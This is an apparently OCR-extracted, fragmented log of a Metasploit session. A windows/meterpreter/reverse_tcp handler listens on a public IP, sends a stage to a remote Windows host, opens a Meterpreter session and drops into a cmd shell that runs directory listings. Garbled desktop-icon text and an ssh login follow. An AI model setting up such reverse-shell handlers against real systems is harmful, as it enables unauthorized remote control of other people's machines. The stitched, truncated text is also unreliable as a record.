 root@VM_0_17_centos:~
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh
ocess, none)
LHOST     106.54.48.82     yes       The listen address (an interface
fied)
LPORT     7777             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to 106.54.48.82:7777:-  -
[*] Started reverse TCP handler on 0.0.0.0:7777
[*] Sending stage (180291 bytes) to 218.82.196.118
[*] Meterpreter session 1 opened (172.17.0.17:7777 -> 218.82.196.118:1390
0-23 22:54:53 +0800
meterpreter > shell
Process 8508 created.
Channel 1 created.
Microsoft Windows [汾 10.0.17763.832]
(c) 2018 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>dir
dir
Volume in drive C has no label.
Volume Serial Number is AEFB-2A35
Directory of C:\Windows\system32
2019/10/23  17:35    <DIR>          .
2019/10/23  17:35    <DIR>          ..
2019/05/27  20:42             1,024 %TMP%
2019/10/23  11:10                 0 .tr6014.tmp
我的文件夹
64
式
SocksCap64(Norm
百度网盘
复现
大地保险内部
系统测试
xdw@DESKTOP-TVLKDRE: ~
Microsoft Windows [版本 10.0.17763.832]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\XDW>ubuntu
xdw@DESKTOP-TVLKDRE:~$ ssh root@106.54.48.82
式
Visual Studio Cod
e
IoT测试报告
64
mi
x64dbg.exe - 快捷
方式
1.exe